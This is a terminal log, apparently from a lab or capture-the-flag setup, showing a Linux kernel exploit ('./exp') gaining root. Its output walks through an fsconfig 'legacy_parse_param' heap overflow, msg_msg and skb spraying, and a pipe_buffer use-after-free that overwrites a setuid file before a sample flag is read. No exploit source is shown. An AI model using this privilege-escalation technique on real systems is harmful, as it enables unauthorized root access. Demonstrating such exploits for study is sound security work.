 / $ uname -a
Linux (none) 5.10.6 #1 SMP Tue Apr 12 11:24:57 CST 2022 x86_64 GNU/Linux
/ $ id
uid=1000 gid=1000 groups=1000
/ $ ./exp
[*] open target file /suid-test
[+] prepare fsconfig heap overflow
[*] spraying messasge queue 1...
[*] spraying messasge queue 2...
[*] trigger oob write in `legacy_parse_param` to msg_msg.m_ts
[*] searching corrupted msg_msg...
[+] corrupted_msqid = 0
[+] uaf_msqid = 21
[+] kmalloc_1024 = 0xffff9b6d02a63000
[*] free kmalloc-1024
[*] spraying skb...
[+] prepare fsconfig heap overflow
[*] spraying messasge queue 1...
[*] trigger oob write in `legacy_parse_param` to corrupt messageA's msg_msg.m_ts
[*] searching corrupted msg_msg for freeing fake msg_msg...
[+] fake_msqid = 1032
[*] freeing fake msg_msg...
[*] spraying pipe_buffer...
[*] free skbuff_data to make pipe_buffer become UAF
[+] uaf_pipe_idx = 7
[*] edit pipe_buffer->flags
[*] try to overwrite /suid-test, by pipe fd 30
[*] see if /suid-test changed
[+] exploit success!
/ # id
uid=0 gid=0 groups=1000
/ # cat flag
this is a sample flag